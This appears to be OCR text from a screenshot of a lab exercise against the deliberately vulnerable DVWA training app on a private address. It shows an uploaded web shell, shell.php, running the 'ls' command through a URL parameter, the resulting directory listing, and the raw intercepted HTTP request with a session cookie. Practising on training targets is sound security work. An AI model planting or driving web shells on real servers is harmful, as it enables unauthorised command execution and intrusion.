 Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=8a69239bf495496a8f48f38ddfb3144f
9 Connection: close
10
11